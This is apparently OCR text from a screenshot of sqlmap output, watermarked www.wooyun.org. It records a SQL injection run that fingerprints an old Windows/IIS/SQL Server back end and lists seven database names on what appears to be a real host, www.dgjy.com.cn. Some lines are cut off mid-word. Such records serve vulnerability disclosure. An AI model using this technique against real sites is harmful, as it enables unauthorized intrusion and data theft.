 ---
[10:39:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
[10:39:36] [INFO] fetching database names
[10:39:36] [INFO] fetching number of databases
[10:39:36] [WARNING] running in a single-thread mode. Pleas
ption '--threads' for faster data retrieval
[10:39:36] [INFO] retrieved:
[10:39:37] [WARNING] reflective value(s) found and filterin
7
[10:39:40] [INFO] retrieved: Educate
[10:40:27] [INFO] retrieved: master
[10:41:04] [INFO] retrieved: model
[10:41:34] [INFO] retrieved: msdb
[10:41:56] [INFO] retrieved: Northwind
[10:42:58] [INFO] retrieved: pubs
[10:43:26] [INFO] retrieved: tempdb
available databases [7]:
[*] Educate
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[10:44:04] [INFO] fetched data logged to text files under '/
put/www.dgjy.com.cn'
[*] shutting down at 10:44:04
www.wooyun.org
root@ze:~#